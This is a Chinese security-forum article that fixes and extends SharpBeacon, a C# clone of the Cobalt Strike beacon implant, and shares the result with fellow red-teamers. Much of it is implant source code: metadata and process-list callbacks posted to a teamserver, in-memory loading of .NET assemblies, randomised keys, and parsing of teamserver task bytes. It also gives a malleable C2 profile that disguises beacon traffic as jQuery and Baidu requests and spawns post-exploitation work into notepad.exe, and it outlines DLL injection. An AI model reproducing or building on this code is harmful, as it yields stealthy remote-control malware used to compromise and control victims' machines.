让SharpBeacon再次伟大
安全工具
花了些时间对鸡哥的sharpbeacon的代码进行问题修复和增强,为了让各位师傅少走弯路,将技术细节总结出来形成本文,也欢迎各位师傅留言进行交流学习。
> 这是我CS二开系列的最后一篇公开文章了,再次感谢WBGIII、鸡哥、单纯、z3ratu1等若干师傅提供的思路和项目,让我受益匪浅。 前言 -- 关于beacon的实现,目前已开放源码的项目包含rebeacon,geacon和sharpbeacon,rebeacon和geacon我之前都已经学习和分析过了,其中geacon的作者也写了相关文章对代码细节的实现进行了阐述。鸡哥的sharpbeacon用C#进行实现,更符合我对C2的设计思路,让我好奇的是关于sharpbeacon网上居然这么久都没有相关文章。代码的细节仍需要打磨,因此花了些时间对鸡哥的sharpbeacon的代码进行问题修复和增强,为了让各位师傅少走弯路,将技术细节总结出来形成本文,如文中存在问题也欢迎各位师傅进行交流学习。 源码结构 ---- 鸡哥源码:[SharpBeacon](https://github.com/mai1zhi2/SharpBeacon) 这里我简单进行注释,具体的代码还是需要亲自去看才能印象深刻。 ```php │ Program.cs // 主程序 │ ├─Core // 核心代码,涉及指令的实现 │ ETW.cs │ ExecuteAssembly.cs // 内存执行 │ Files.cs // 文件处理 │ Forward.cs // 端口转发 │ Inject.cs // 注入相关代码 │ Metadata.cs // 具体meta数据的实现 │ Misc.cs // 杂项 │ Proc.cs // 进程相关代码 │ Spawn.cs // 进程迁移相关代码,未实现 │ Tokens.cs │ ├─Crypt │ │ AESCrypt.cs // AES │ │ RSACrypt.cs // RSA │ │ SHA.cs │ │ │ ├─Internal │ │ AESKey.cs // 在上面AES算法中进行调用 │ │ RsaKey.cs // 在上面RSA算法中进行调用 │ │ │ └─Shared │ Check.cs // 一些异常检查函数 │ ├─Packet │ Commons.cs // get/post 协议发送数据的封装 │ Prase.cs // metadata; teamserver返回包 │ ├─Profiles │ Config.cs // c2profile设置 │ └─Utils Bytes.cs Generic.cs Native.cs Syscalls.cs Win32.cs ``` 问题修复 ---- ### 上线beacon架构无法区分x86/x64 **问题原因** 上线后无法区分是x86还是x64,这个判断结果是通过metadata进行传递的,因此定位到metadata代码中。 **代码位置** `Metadata.cs!GetFlag | Metadata.cs!IsWow64 | Metadata.cs!GetArchitecture` **问题分析** 通过GetFlag函数获取的1字节放在metadata符号位中,用来表示当前进程的架构。 ```php public byte GetFlag() { byte b = GetArchitecture(); b += IsWow64(_mProcess); if (UserProcessToken(this._mProcess)) { b += 8; } return b; } ``` 其中: `GetArchitecture()`获取当前系统架构,x64时返回2,x86时返回0,其他架构返回1。 `UserProcessToken()`函数用来判断当前进程的权限 `IsWow64()`函数用来判断当前进程的架构,此处也是我们需要修改的函数。 在metadata中,对应符号位的字节有两个值进行判断: - 该字节为6时,代表x64架构 - 该字节为4时,代表x86架构 需要注意的是,虽然设置为0也会导致默认代表x86架构,但是会导致部分指令返回Command Error,因此我们需要代码符合CobaltStrike的设计逻辑。因此此处对`IsWow64()`进行修改:  经过我们修改后,如果 isWow64 为 true,函数返回 1,表示进程运行在 WOW64 模式下; 如果 isWow64 为 false,函数返回 0,表示进程不运行在 WOW64 模式下。当捕获到异常时,函数仍然返回 0。 对应的,我们`GetFlag()`函数中也无需使用`GetArchitecture()`的值进行累加,直接通过`isWow64()`的返回值进行判断即可:  ### 无法正确在CS界面显示文件浏览器 **问题原因** sharpbeacon实现了控制台的ls指令,但是实现的指令无法用于文件浏览器。熟悉beacon源码的师傅应该知道,控制台的ls与文件浏览器公用一个函数。 引出下面两个问题: 1. beacon如何知道是控制台指令还是界面指令? 2. beacon回传数据如何区别是回传给控制台还是回传给界面? **代码位置** `Program.cs` | `Prase.cs!AnalysisReponseData` **问题分析** 针对第一个问题,区别在于从beacon接收到teamserver任务数据的前9-12字节(4字节)作为符号位。 我们可以看下面的举例,下面前16字节为控制台ls指令: ```php 00 00 00 35 00 00 00 0B FF FF FF FE 00 00 00 03 ``` 下面前16字节为文件浏览器指令: ```php 00000000: 00 00 00 35 00 00 00 0B 00 00 00 01 00 00 00 03 ``` 其中`FF FF FF FE`为控制台与界面化的区别符号位,文件浏览器中的`00 00 00 01`表示的是打开了一个文件浏览器。因此我们便可以利用这个符号位在beacon端进行区分,除此之外,前四个字节中的第四个字节代表任务号0x35(53),对应`config.cs`中的 ```php FILE_BROWSE = 53 ``` 第二个问题,在beacon回传数据时,如何让teamserver知道回传的是哪一类的数据呢? 这里参考上面提到的`Prase.cs!MakeCallbackData()`函数,该函数第一个参数为返回的数据类型,32代表控制台,22代表界面数据。因此,我们修改`Program.cs`的代码: ```php case (int)Config.FUNCINDEX.PS: //PS pRes = Proc.GetProcessList(cm._prase._pCommandBuff); if (cm._prase._strModelFlag == "psConsole") { pCallbackData = cm._prase.MakeCallbackData(32, pRes); // 32 控制台显示 } else { pCallbackData = cm._prase.MakeCallbackData(22, pRes); // 22 界面显示 } cm.HttpPost(Config._POSTURL + Config._nBeaconID, pCallbackData); break; ``` 其中`_strModelFlag`是在`Prase.cs`中实现的,我们新增两个函数根据字节数组解析控制台与界面的模式,然后返回值给`_strModelFlag`让其用来进行判断,新增函数如下: ```php string GetConsoleType(byte[] inputArray) { byte[] lsFlagBytes = new byte[] { 0xFF, 0xFF, 0xFF, 0xFE }; byte[] psFlagBytes = new byte[] { 0x00, 0x00, 0x00, 0x00 }; if (ArrayEqual(inputArray, psFlagBytes)) return "psConsole"; else if (ArrayEqual(inputArray, lsFlagBytes)) return "lsConsole"; else return string.Empty; } bool ArrayEqual(byte[] a1, byte[] a2) { if (a1.Length != a2.Length) return false; for (int i = 0; i < a1.Length; i++) { if (a1[i] != a2[i]) return false; } return true; } ``` 其中`byte[] lsFlagBytes = new byte[] { 0xFF, 0xFF, 0xFF, 0xFE };`就是我们用来判断ls指令的控制台模式和界面模式的字节数组符号,下面的字节数组则用来区别PS指令的两个模式,下文会对此进行说明。 ### 无法正确在CS界面显示进程列表 **问题原因** 在通信上,与上个问题一致,因此不过多赘述。 但是PS指令的返回数据需要进行校验,并且返回数据的列顺序也需要符合cs的设计规范。 **代码位置** `Prase.cs!AnalysisReponseData | Program.cs | Proc.cs!GetProcessList` **问题分析** 首先是通信问题,不同指令的四字节符号有所不同,与ls相区别的是PS的四字节符号为: ```php 0x00, 0x00, 0x00, 0x00 ``` 因此修改后的Program.cs代码: ```php case (int)Config.FUNCINDEX.PS: //PS pRes = Proc.GetProcessList(cm._prase._pCommandBuff); if (cm._prase._strModelFlag == "psConsole") { pCallbackData = cm._prase.MakeCallbackData(32, pRes); // 32 控制台显示 } else { pCallbackData = cm._prase.MakeCallbackData(22, pRes); // 22 界面显示 } cm.HttpPost(Config._POSTURL + Config._nBeaconID, pCallbackData); break; ``` `Prase.cs!AnalysisReponseData`函数下面新增的函数与ls一致,在里面新增一个`byte[] psFlagBytes = new byte[] { 0x00, 0x00, 0x00, 0x00 };`进行判断并返回相应的字符串即可。 另一个就是返回的数据包,正确的数据顺序为: ```php processName, parentProcessId, processId, processArch, processOwner, sessionId ``` 除此之外,PS数据的回传还存在一个校验,以原生beacon回传的ps数据为例: ```php 00000000: 00 00 00 03 00 00 47 7A 00 00 00 16 00 00 00 24 ......Gz........ 00000010: 0A 53 79 73 74 65 6D 20 49 64 6C 65 20 50 72 6F .System Idle Pro 00000020: 63 65 73 73 09 30 09 30 09 78 36 34 09 09 30 0A cess.0.0.x64..0. 00000030: 53 79 73 74 65 6D 09 30 09 34 09 78 36 34 09 09 System.0.4.x64.. 00000040: 30 0A 09 34 09 32 30 34 09 78 36 34 09 09 30 0A 0..4.204.x64..0. 00000050: 09 34 09 32 38 30 09 78 36 34 09 09 30 0A 09 34 .4.280.x64..0..4 00000060: 09 31 30 38 34 09 78 36 34 09 09 30 0A 63 6F 6D .1084.x64..0.com 00000070: 2E 64 6F 63 6B 65 72 2E 62 75 69 6C 64 2E 65 78 .docker.build.ex 00000080: 65 09 32 35 32 34 38 09 31 31 37 36 09 78 36 34 e.25248.1176.x64 ``` 在前16字节中,使用了接收到的CommandBuff放在了最后四字节中作为符号: ```php Cmd buffer bytes: [0 0 0 36] 后四个字节:0x00000024 0x24 = 36,符合发送的指令buff,因此数据头后四个字节为cmdbuff ``` 因此更改后的`GetProcessList()`函数内容为: ```php public static byte[] GetProcessList(byte[] pBuf) { var processorArchitecture = GetArchitecture(); Process[] processes = Process.GetProcesses().OrderBy(P => P.Id).ToArray(); string sRes = ""; foreach (Process process in processes) { int processId = process.Id; int parentProcessId = GetParentProcess(process); string processName = process.ProcessName; string processPath = string.Empty; int sessionId = process.SessionId; string processOwner = GetProcessOwner(process); Win32.Kernel32.Platform processArch = Win32.Kernel32.Platform.Unknown; if (parentProcessId != 0) { try { processPath = process.MainModule.FileName; } catch (System.ComponentModel.Win32Exception) { } } if (processorArchitecture == Win32.Kernel32.Platform.x64) { processArch = IsWow64(process) ? Win32.Kernel32.Platform.x86 : Win32.Kernel32.Platform.x64; } else if (processorArchitecture == Win32.Kernel32.Platform.x86) { processArch = Win32.Kernel32.Platform.x86; } else if (processorArchitecture == Win32.Kernel32.Platform.IA64) { processArch = Win32.Kernel32.Platform.x86; } sRes += String.Format("\n{0}\t{1}\t{2}\t{3}\t{4}\t{5}", processName, parentProcessId, processId, processArch, processOwner, sessionId); } byte[] sResBytes = Encoding.UTF8.GetBytes(sRes); byte[] resultBytes = new byte[pBuf.Length + sResBytes.Length]; Buffer.BlockCopy(pBuf, 0, resultBytes, 0, pBuf.Length); Buffer.BlockCopy(sResBytes, 0, resultBytes, pBuf.Length, sResBytes.Length); return resultBytes; } ``` 这里直接把cmdBuf的数据贴到返回数据包前面,就符合设计规范了。 ### beacon commandbuff 异常 这个问题经过debug后发现是在上面的修改中没有正确使用 try catch: ```php [beacon -> teamserver] data after execute: [!] Exception: Source array was not long enough. Check srcIndex and length, and the array's lower bounds. ``` 因为在使用`pwd`和`exit`等功能时,commandBuff的索引不符合CommandModel的字节数组长度要求,因此需要在使用CommandModel的地方使用`try catch`围起来:  ### SYSTEM 用户名显示无符号 **问题原因** 正常beacon上线后SYSTEM是具备额外符号(`$*`)的,sharpbeacon没有,不过这是一个小问题。 **代码位置** `metadata.cs!GetUsername()` ```php /// <summary> /// 获得系统当前用户名 /// </summary> public string GetUsername() { return Environment.UserName; } ``` 我们在上面增加一个对SYSTEM字符串的判断就可以了: ```php public string GetUsername() { string username = Environment.UserName; // 获取当前用户名 if (username.Equals("SYSTEM", StringComparison.OrdinalIgnoreCase)) // 判断用户名是否为"SYSTEM" { username += "$*"; // 如果是,添加后缀"$*" } return username; // 返回修改后的用户名 } ``` ### 进程名称不完整 **问题原因** C# API能获取进程名,但是不包含后缀 有两处不完整: 1. 上线进程不显示后缀 2. PS指令不显示后缀 **代码位置** 上线进程:`Metadata.cs!GetProcessInfo` PS显示:`Proc.cs!GetProcessList` **解决方法** 在C#中,进程名称通常不包括可执行文件的扩展名(如.exe)。如果想获取包含扩展名的完整进程名称,可以使用 Process 类的 MainModule 属性,这将返回一个 ProcessModule 对象,其中包含了主模块(通常是可执行文件)的完整路径。可以使用这个路径来提取文件名,包括其扩展名。原本的代码: ```php public void GetProcessInfo() { _mProcess = Process.GetCurrentProcess(); _nPid = _mProcess.Id; _strProcName = _mProcess.ProcessName; } ``` 修复后: ```php public void GetProcessInfo() { _mProcess = Process.GetCurrentProcess(); // 获取当前进程 _nPid = _mProcess.Id; // 获取进程ID // 尝试获取主模块的文件名 try { _strProcName = _mProcess.MainModule.FileName; // 获取包含路径的完整文件名 _strProcName = System.IO.Path.GetFileName(_strProcName); // 仅提取文件名和后缀 } catch (System.ComponentModel.Win32Exception e) { // 如果无法访问 MainModule,可能是权限不足 Console.WriteLine("Error accessing main module: " + e.Message); _strProcName = _mProcess.ProcessName; // 回退到不带扩展名的进程名 } } ``` PS显示相关代码处理起来会影响上线时间,因此不做处理。 ### 中文乱码问题(未正确设置编码) **问题原因** 需要在初次上传metadata时设置两字节的编码。 **代码位置** `Prase.cs!MakeMetaData` **解决方案** ```php byte[] pLocalANSI = new byte[] { 0xE9, 0xFD }; //设置编码为UTF-8 ```  ### GlobalKey 硬编码 **问题原因** sharpbeacon中的globalkey是写死在里面的,这个需要进行随机化。这部分在源代码中已经实现了,但是注释了,我们取消注释即可。 **代码位置** `Prase.cs!GenRandomAESKey` **解决方案** GlobalKey是beacon后续与server沟通使用的密钥。用于加密的AESKey和验证hash的HmacKey分别为其sha256后的前后16位。我们要把globalkey进行随机化: ```php /// <summary> /// 生成随机数,用于得到hmac和aes的key(随机生成hmac和aes的key) /// </summary> public void GenRandomAESKey() { Random rnd = new Random(); Config.GlobalKey = new byte[16]; rnd.NextBytes(Config.GlobalKey); } ``` 新增功能 ---- ### execute-assembly实现 此处使用[AssemblyLoader](https://github.com/KINGSABRI/AssemblyLoader),这里提供了4种内存加载的方式,以下是每种方法的详细解释和它们之间的区别: 1\. `ExecuteAssemblyLoad1` 方法 这种方法使用 `Assembly.Load(Byte[])` 来从字节数组加载程序集。这允许从内存中直接加载程序集,而不需要程序集文件实际存在于文件系统上。这种方式非常适合从网络或其他非文件系统源动态加载程序集。 ```php Assembly assembly = Assembly.Load(assemblyBytes); MethodInfo method = assembly.EntryPoint; object[] parameters = new[] { param }; object execute = method.Invoke(null, parameters); ``` **优点**: - 直接从内存加载,提高安全性,减少磁盘I/O。 - 可以加载从远程位置下载的程序集字节。 **缺点**: - 所有依赖项也必须在内存中加载,否则可能会导致程序集解析失败。 2\. `ExecuteAssemblyLoad2` 方法 这种方法也用 `Assembly.Load(Byte[])`,但它尝试更详细地探索程序集中的每个类型和方法。它试图创建每个类型的实例并调用其方法,这通常不是执行主程序集的常规方式,更多用于测试和反射场景。 ```php Assembly assembly = Assembly.Load(assemblyBytes); foreach (var type in assembly.GetTypes()) { foreach (MethodInfo method in type.GetMethods()) { object instance = Activator.CreateInstance(type); method.Invoke(instance, new object[] { param }); } } ``` **优点**: - 提供了一种探索和调用程序集中所有可用类型和方法的方式。 **缺点**: - 不是所有方法都适合被这样调用(如需要特定构造参数的类型)。 - 可能会引发异常,如果方法不适合于被随意调用。 3\. `ExecuteAssemblyLoadFile` 方法 这种方式通过文件路径直接加载程序集,使用 `Assembly.LoadFile(String)` 方法。这适用于本地文件系统上已有的程序集文件。 ```php Assembly assembly = Assembly.LoadFile(assemblyPath); MethodInfo method = assembly.EntryPoint; object[] parameters = new[] { param }; object execute = method.Invoke(null, parameters); ``` **优点**: - 直接操作文件,简单直观。 - 自动处理程序集依赖。 **缺点**: - 依赖于文件系统。 - 不适合处理动态生成或下载的程序集。 4\. `ExecuteAssemblyLoadFileAppDomain` 方法 此方法使用 `AppDomain.ExecuteAssembly` 在新的应用程序域中执行程序集。这提供了隔离环境,允许更安全地加载和运行不信任的代码。 ```php AppDomain domain = AppDomain.CreateDomain("King AppDomain"); domain.ExecuteAssembly(file, param); AppDomain.Unload(domain); ``` **优点**: - 提供隔离环境,增强安全性。 - 允许卸载整个应用程序域,清理所有资源。 **缺点**: - 相对复杂,需要更多的设置。 - 性能开销较大由于创建和卸载应用程序域。 在geacon中使用了[Doge-CLRLoad](https://github.com/timwhitez/Doge-CLRLoad)进行了内存加载,原理是ExecuteAssemblyLoadFileAppDomain,并且存在管理员权限无法正确接收回显的问题。我这里使用的是ExecuteAssemblyLoad1。 Cobaltstrike在从aggressor执行execute-assembly,将.net程序对beacon进行下发,当beacon收到字节流时,需要进行额外的处理。 beacon接收到的指令为`Cmd type 88`,在接收到字节流时,前0x21字节为cs文件头,用来区别cs下发的文件类型,去掉这部分数据才是C#数据 ```php if (fileBytes.Length > 33) { Byte[] newFileBytes = new Byte[fileBytes.Length - 33]; Array.Copy(fileBytes, 33, newFileBytes, 0, fileBytes.Length - 33); fileBytes = newFileBytes; } ``` 接下来我们需要去找到指令所在部分,在内存中定位的方式(我是使用的这种方式,有更好的方式可以告诉我)是定位`</assembly>`作为指令区域头,`0x4D, 0x5A`作为指令区域尾,当查到区域尾时进行回溯检查,在`4D 5A`之前查找四个连续的`0x00`,这里相应的实现函数如下: ```php static int IndexOfSequence(byte[] buffer, byte[] pattern, int startIndex) { int i = startIndex; int success; while (i <= buffer.Length - pattern.Length) { success = 0; for (int j = 0; j < pattern.Length; j++) { if (buffer[i + j] == pattern[j]) { success++; } else { break; } } if (success == pattern.Length) { return i; } i++; } return -1; } static string ExtractString(byte[] buffer, int startIndex, int endIndex) { // 确保索引在合理范围内 if (startIndex < 0 || endIndex > buffer.Length || startIndex > endIndex) { throw new ArgumentOutOfRangeException("Invalid start or end index."); } int length = endIndex - startIndex - 2; return Encoding.Unicode.GetString(buffer, startIndex, length); } static int FindConsecutiveZeros(byte[] buffer, int startIndex, int count) { for (int i = startIndex - 1; i >= count - 1; i--) { bool allZeros = true; for (int j = 0; j < count; j++) { if (buffer[i - j] != 0x00) { allZeros = false; break; } } if (allZeros) { return i - count + 1; } } return -1; } ``` 这里需要注意:`ExtractString`中的length需要减2。 ```php set sample_name "SharpBeacon Profile"; set sleeptime "30000"; # 45 Seconds set jitter "37"; # % jitter https-certificate { set C "US"; set CN "jquery.com"; set O "jQuery"; set OU "Certificate Authority"; set validity "365"; } set host_stage "false"; http-get { set uri "/search"; set verb "GET"; client { header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36"; header "Accept-Language" "zh-CN,zh;q=0.9,en;q=0.8"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Sec-Fetch-Site" "same-origin"; metadata { base64; prepend ""; header "Cookie"; } } server { header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36"; header "Accept-Language" "zh-CN,zh;q=0.9,en;q=0.8"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Sec-Fetch-Site" "same-origin"; output { print; } } } http-post { set uri "/send"; set verb "POST"; client { header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36"; header "Accept-Language" "zh-CN,zh;q=0.9,en;q=0.8"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Sec-Fetch-Site" "same-origin"; id { parameter "BAIDU_WISE_UID"; } output { prepend ""; print; } } server { header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36"; header "Accept-Language" "zh-CN,zh;q=0.9,en;q=0.8"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Sec-Fetch-Site" "same-origin"; output { print; } } } post-ex { # control the temporary process we spawn to set spawnto_x86 "%windir%\\syswow64\\notepad.exe"; set spawnto_x64 "%windir%\\sysnative\\notepad.exe"; } ``` 编码实现的步骤: 1. 统一`input/output`格式,因为输出均为字符串,因此设置输入也均为字符串(在未使用编码时为字节,我们初步直接进行base64处理) 2. 代码进行轮询,按照C2profile.cs中的字符串数组,按顺序进行检测即可。 关于这几个编码函数的实现也是比较简单的,我建议单独放在一个文件夹中,并且在处理时不要直接使用原代码中的toBase64String,需要对这几个编码函数进行输出输出统一处理,不然没有办法按顺序进行多个编码,把base64作为基础编码。 ### BouncyCastle实现 源码中密钥的解析使用了NuGet的库,这会导致引用额外的dll,因此如何实现单文件显得尤为重要。主要设计的代码在RSACrypt.cs中,具体实现如下: ```php public byte[] Encrypt(byte[] plainBytes, string publicKey) { using (var rsa = new RSACryptoServiceProvider()) { var key = ParsePublicKey(publicKey); rsa.ImportParameters(key); var encryptedBytes = rsa.Encrypt(plainBytes, false); return encryptedBytes; } } private static RSAParameters ParsePublicKey(string publicKey) { using (var reader = new StringReader(publicKey)) { var parameter = Internal.RsaKeyParameters.GetRSAParameters(); return parameter; } } ``` 其中引用的GetRSAParameters函数在RsaKey.cs中,`Exponent`和`Modulus`与原代码中相比我们需要手动实现,并且修改相应的解析代码: ```php public static RSAParameters GetRSAParameters() { BigInteger modBigInt = BigInteger.Parse(Modulus); BigInteger expBigInt = BigInteger.Parse(Exponent); byte[] modBytes = GetBigEndianBytes(modBigInt); byte[] expBytes = GetBigEndianBytes(expBigInt); return new RSAParameters { Modulus = modBytes, Exponent = expBytes }; } private static byte[] GetBigEndianBytes(BigInteger bigInt) { byte[] bytes = bigInt.ToByteArray(); if (BitConverter.IsLittleEndian) { Array.Reverse(bytes); // Reverse to convert to big-endian } // Remove any leading zero bytes added for padding if (bytes[0] == 0) { byte[] trimmedBytes = new byte[bytes.Length - 1]; Array.Copy(bytes, 1, trimmedBytes, 0, trimmedBytes.Length); return trimmedBytes; } return bytes; } ``` 计算PEM的脚本为: ```php from cryptography.hazmat.backends import default_backend from cryptography.hazmat.primitives import serialization from cryptography.hazmat.primitives.asymmetric import rsa # PEM格式的RSA公钥字符串 public_key_pem = b""" -----BEGIN PUBLIC KEY----- -----END PUBLIC KEY----- """ # 加载公钥 public_key = serialization.load_pem_public_key( public_key_pem, backend=default_backend() ) # 确保这是RSA公钥 if isinstance(public_key, rsa.RSAPublicKey): # 提取公钥的模数和指数 public_numbers = public_key.public_numbers() modulus = public_numbers.n exponent = public_numbers.e # 打印模数和指数 print("Modulus (n):", modulus) print("Exponent (e):", exponent) else: print("Not an RSA key.") ``` ### Job实现 这个是CS用于扩展和自身自带的一些常用功能的关键功能,实际上就是反射dll注入,以不落地的方式实现扩展的功能,常见功能如port scan,hashdump,screenshot等均是job类型命令。使用该类命令会下发两个指令,1. 注入dll(cmd type 1/9/43/44/89/90),2. 从命名管道读取数据(cmd type 40)。 sharpbeacon并没有对job的相关操作进行实现,job自身的操作一共有2个: 1. jobs 查看后渗透任务列表(41) 2. jobkill 结束一个在后台运行(42) 该功能的实现与dll注入紧密相连。 ### dll注入实现 此处实现`Inject`:直接将指定的dll注入到指定pid的进程中,这里没有实现原生的指令,而是使用的项目为[DLL-Injection](https://github.com/ihack4falafel/DLL-Injection)。其实很多相关的功能后续都可以用C#来实现替代原有写死的功能,这样能够更加灵活多变。 总结 -- 这篇文章主要是用来抛砖引玉的,针对鸡哥提供的sharpbeacon中存在的问题进行了修复,并给出了如何增加新功能的思路。如果文中存在问题,也欢迎师傅们留言评论。
发表于 2024-05-15 09:00:00
阅读 ( 8954 )
分类:
安全开发
2 推荐
收藏
0 条评论
10cks
12 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
